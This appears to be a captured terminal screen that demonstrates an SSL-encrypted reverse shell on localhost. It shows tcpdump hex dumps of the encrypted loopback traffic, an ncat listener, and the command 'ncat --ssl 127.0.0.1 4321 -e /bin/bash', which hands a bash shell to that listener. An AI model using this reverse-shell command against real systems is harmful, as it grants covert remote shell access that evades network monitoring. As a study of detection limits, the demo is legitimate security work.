 1
LIFE 86%│CPU 9.09%│MEM 3.5G/62.1G (6%)│DSK 395G│TMP 52.5°C│2025-11-02 16:52:45 R
0x0120:  96eb df7c 1cf3  ...|..
16:52:40.863000 IP localhost.38154 > localhost.rwhois: Flags [.], ack 851, win 64, options [nop,nop,TS val 2054354711 ecr 2054354670], length 0
0x0000:  4500 0034 43d5 4000 4006 f8ec 7f00 0001  E..4C.@.@.......
0x0010:  7f00 0001 950a 10e1 337d d99b efc2 6682  ........3}....f.
0x0020:  8010 0040 fe28 0000 0101 080a 7a72 f717  ...@.(......zr..
0x0030:  7a72 f6ee  zr..
q16:52:44.579475 IP localhost.rwhois > localhost.38154: Flags [P.], seq 851:883, ack 708, win 64, options [nop,nop,TS val 2054358427 ecr 2054354711], length 32
0x0000:  4500 0054 00b6 4000 4006 3bec 7f00 0001  E..T..@.@.;.....
0x0010:  7f00 0001 10e1 950a efc2 6682 337d d99b  ..........f.3}..
0x0020:  8018 0040 fe48 0000 0101 080a 7a73 059b  ...@.H......zs..
0x0030:  7a72 f717 1703 0300 1bc2 c3d5 ba84 7f78  zr.............x
0x0040:  7acb 8c37 0fbf 00b1 30e0 e31b 79e8 7bcf  z..7....0...y.{.
0x0050:  5c24 dc2b  \$.+
16:52:44.579501 IP localhost.38154 > localhost.rwhois: Flags [.], ack 883, win 64, options [nop,nop,TS val 2054358427 ecr 2054358427], length 0
0x0000:  4500 0034 43d6 4000 4006 f8eb 7f00 0001  E..4C.@.@.......
0x0010:  7f00 0001 950a 10e1 337d d99b efc2 66a2  ........3}....f.
0x0020:  8010 0040 fe28 0000 0101 080a 7a73 059b  ...@.(......zs..
0x0030:  7a73 059b  zs..
16:52:44.582590 IP localhost.38154 > localhost.rwhois: Flags [P.], seq 708:815, ack 883, win 64, options [nop,nop,TS val 2054358430 ecr 2054358427], length 107
0x0000:  4500 009f 43d7 4000 4006 f87f 7f00 0001  E...C.@.@.......
0x0010:  7f00 0001 950a 10e1 337d d99b efc2 66a2  ........3}....f.
0x0020:  8018 0040 fe93 0000 0101 080a 7a73 059e  ...@........zs..
0x0030:  7a73 059b 1703 0300 66a5 da29 cd7e e485  zs......f..).~..
0x0040:  745f c21b 4473 9b45 158f 0d01 4381 dff2  t_..Ds.E....C...
0x0050:  129a b51e 79ee c6cb 2f7f d6c5 e65d febd  ....y.../....]..
0x0060:  c1db f502 4169 9023 b86d 7054 1a3f a14c  ....Ai.#.mpT.?.L
0x0070:  8168 8e0a 5c3e f4d0 d1bb e5cc cfc8 4cb0  .h..\>........L.
0x0080:  7baf e58f bb83 c17f bbe8 ccaa 866f c2eb  {............o..
0x0090:  b6c5 19a8 5282 b823 6f6e ae10 400b 9e  ....R..#on..@..
16:52:44.622914 IP localhost.rwhois > localhost.38154: Flags [.], ack 815, win 64, options [nop,nop,TS val 2054358471 ecr 2054358430], length 0
0x0000:  4500 0034 00b7 4000 4006 3c0b 7f00 0001  E..4..@.@.<.....
0x0010:  7f00 0001 10e1 950a efc2 66a2 337d da06  ..........f.3}..
0x0020:  8010 0040 fe28 0000 0101 080a 7a73 05c7  ...@.(......zs..
0x0030:  7a73 059e  zs..
*vterminal<3>*  585:0 Bot  LF UTF-8  VTerm (+1)
[leo@work revshell-encryption]$ ./ncat --ssl -lvp 4321
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 8A7C EF63 59A7 6EBE F252 7B95 17B8 062E 5571 E28A
Ncat: Listening on :::4321
Ncat: Listening on 0.0.0.0:4321
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:38154.
id
uid=1000(leo) gid=1000(leo) groups=1000(leo),961(libvirt),992(kvm),998(wheel)
*vterminal<1>*  9:0 All  81C 2L  LF UTF-8  VTerm (-1)
[leo@work revshell-encryption]$ ./ncat --ssl 127.0.0.1 4321 -e /bin/bash
*vterminal<2>*  2:0 All
Mark set